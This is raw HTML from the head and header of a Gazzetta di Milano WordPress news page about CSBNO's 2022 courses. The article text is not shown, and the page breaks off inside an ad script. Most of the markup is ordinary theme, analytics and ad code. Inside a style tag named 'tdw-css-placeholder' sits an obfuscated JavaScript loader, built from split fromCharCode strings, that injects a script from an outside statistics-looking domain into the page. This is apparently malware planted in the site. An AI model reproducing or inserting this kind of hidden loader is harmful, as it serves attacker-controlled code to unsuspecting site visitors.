<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20220103"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/74968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-jva' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Fal-via-i-corsi-2022-di-csbno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Fal-via-i-corsi-2022-di-csbno%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="93eeed190f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/cultura/",
                    "name": "Cultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/",
                    "name": "Al via i corsi 2022 di CSBNO."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-74968 single-format-standard wp-theme-Newspaper td-standard-pack al-via-i-corsi-2022-di-csbno global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
